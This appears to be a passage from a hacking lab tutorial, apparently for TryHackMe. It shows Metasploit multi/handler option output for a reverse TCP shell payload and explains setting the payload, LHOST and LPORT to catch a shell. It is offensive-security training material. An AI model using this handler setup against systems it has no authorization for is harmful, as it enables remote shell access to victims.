 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
There are three options we need to set: payload, LHOST and LPORT. These are all identical to the options we set when generating  shellcode with Msfvenom -- a
payload specific to our target, as well as a listening address and port with which we can receive a shell. Note that the LHOST must be specified here, as
metasploit will not listen on all network interfaces like netcat or socat will; it must be told a specific address to listen with (when using TryHackMe, this will be
your tun0 address). We set these options with the following commands:
• set PAYLOAD <payload>
• set LHOST <listen-address>
• set LPORT <listen-port>